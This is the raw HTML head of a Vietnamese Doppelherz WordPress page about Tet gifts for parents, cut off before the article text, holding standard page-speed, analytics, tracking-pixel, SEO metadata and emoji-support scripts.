

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/qua-tet-danh-tang-cha-me/
body_size: 62176
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Quà Tết dành tặng cha mẹ - Doppelherz</title>
<meta name="description" content="Những sản phẩm chăm sóc sức khỏe là món quà ý nghĩa dành tặng cha mẹ, thể hiện lòng hiếu thảo của con cái với đấng sinh thành dịp Tết."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/qua-tet-danh-tang-cha-me/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Quà Tết dành tặng cha mẹ - Doppelherz" />
<meta property="og:description" content="Những sản phẩm chăm sóc sức khỏe là món quà ý nghĩa dành tặng cha mẹ, thể hiện lòng hiếu thảo của con cái với đấng sinh thành dịp Tết." />
<meta property="og:url" content="https://doppelherz.vn/qua-tet-danh-tang-cha-me/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:section" content="Báo chí nói về chúng tôi" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2022/12/qua-tet-danh-tang-cha-me-2.jpg" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2022/12/qua-tet-danh-tang-cha-me-2.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="388" />
<meta property="og:image:alt" content="Quà Tết dành tặng cha mẹ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-20T15:10:05+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quà Tết dành tặng cha mẹ - Doppelherz" />
<meta name="twitter:description" content="Những sản phẩm chăm sóc sức khỏe là món quà ý nghĩa dành tặng cha mẹ, thể hiện lòng hiếu thảo của con cái với đấng sinh thành dịp Tết." />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2022/12/qua-tet-danh-tang-cha-me-2.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Content" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="1 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2022/12/qua-tet-danh-tang-cha-me-2.jpg","url":"https://doppelherz.vn/wp-content/uploads/2022/12/qua-tet-danh-tang-cha-me-2.jpg","width":"600","height":"388","caption":"Qu\u00e0 T\u1ebft d\u00e0nh t\u1eb7ng cha m\u1eb9","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/qua-tet-danh-tang-cha-me/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/qua-tet-danh-tang-cha-me/","name":"Qu\u00e0 T\u1ebft d\u00e0nh t\u1eb7ng cha m\u1eb9"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/qua-tet-danh-tang-cha-me/#webpage","url":"https://doppelherz.vn/qua-tet-danh-tang-cha-me/","name":"Qu\u00e0 T\u1ebft d\u00e0nh t\u1eb7ng cha m\u1eb9 - Doppelherz","datePublished":"2022-12-20T15:10:05+07:00","dateModified":"2022-12-20T15:10:05+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2022/12/qua-tet-danh-tang-cha-me-2.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/qua-tet-danh-tang-cha-me/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/qua-tet-danh-tang-cha-me/#author","name":"Content","image":{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","url":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","caption":"Content","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"Qu\u00e0 T\u1ebft d\u00e0nh t\u1eb7ng cha m\u1eb9 - Doppelherz","keywords":"qu\u00e0 T\u1ebft d\u00e0nh t\u1eb7ng cha m\u1eb9","datePublished":"2022-12-20T15:10:05+07:00","dateModified":"2022-12-20T15:10:05+07:00","author":{"@id":"https://doppelherz.vn/qua-tet-danh-tang-cha-me/#author","name":"Content"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"Nh\u1eefng s\u1ea3n ph\u1ea9m ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe l\u00e0 m\u00f3n qu\u00e0 \u00fd ngh\u0129a d\u00e0nh t\u1eb7ng cha m\u1eb9, th\u1ec3 hi\u1ec7n l\u00f2ng hi\u1ebfu th\u1ea3o c\u1ee7a con c\u00e1i v\u1edbi \u0111\u1ea5ng sinh th\u00e0nh d\u1ecbp T\u1ebft.","name":"Qu\u00e0 T\u1ebft d\u00e0nh t\u1eb7ng cha m\u1eb9 - Doppelherz","@id":"https://doppelherz.vn/qua-tet-danh-tang-cha-me/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/qua-tet-danh-tang-cha-me/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2022/12/qua-tet-danh-tang-cha-me-2.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/qua-tet-danh-tang-cha-me/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
